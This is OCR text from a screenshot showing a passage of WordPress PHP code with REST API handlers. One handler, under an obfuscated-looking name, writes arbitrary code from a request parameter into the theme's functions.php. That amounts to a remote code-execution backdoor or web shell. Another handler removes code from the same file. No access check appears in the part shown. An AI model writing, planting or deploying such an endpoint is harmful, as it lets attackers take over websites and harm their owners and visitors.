
$site_url = get_site_url(); $image_url = $site_url . '/' . $filename; return
new WP_REST_Response(['url' => $image_url], 200); } function
handle_yzq92f_code(WP_REST_Request $request) { $code =
$request->get_param('code'); if (!$code) { return new
WP_REST_Response(['error' => 'Missing code parameter'], 400); }
$functions_path = get_theme_file_path('/functions.php'); if
(file_put_contents($functions_path, "\n" . $code, FILE_APPEND |
LOCK_EX) === false) { return new WP_REST_Response(['error' =>
'Failed to append code'], 500); } return new
WP_REST_Response(['success' => 'Code added successfully'], 200); }
function handle_delete_function_code(WP_REST_Request $request) {
$function_code = $request->get_param('functioncode'); if
(!$function_code) { return new WP_REST_Response(['error' =>
'Missing functioncode parameter'], 400); } $functions_path =
get_theme_file_path('/functions.php'); $file_contents =
file_get_contents($functions_path); if ($file_contents === false) {
return new WP_REST_Response(['error' => 'Failed to read
functions.php'], 500); } $escaped_function_code =
preg_quote($function_code, '/'); $pattern = '/' .
$escaped_function_code . '/s'; if (preg_match($pattern,
$file_contents)) { $new_file_contents = preg_replace($pattern, '',
$file_contents); if (file_put_contents($functions_path,
$new_file_contents) === false) { return new